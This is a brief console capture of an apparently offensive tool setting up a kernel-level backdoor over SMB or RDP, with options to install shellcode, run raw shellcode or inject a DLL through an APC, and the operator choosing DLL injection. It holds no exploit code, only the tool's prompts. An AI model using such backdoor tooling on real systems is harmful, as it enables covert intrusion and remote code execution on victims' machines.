 [*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] :
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : D:\\test.dll
[+] Set DllPayload => D:\\test.dll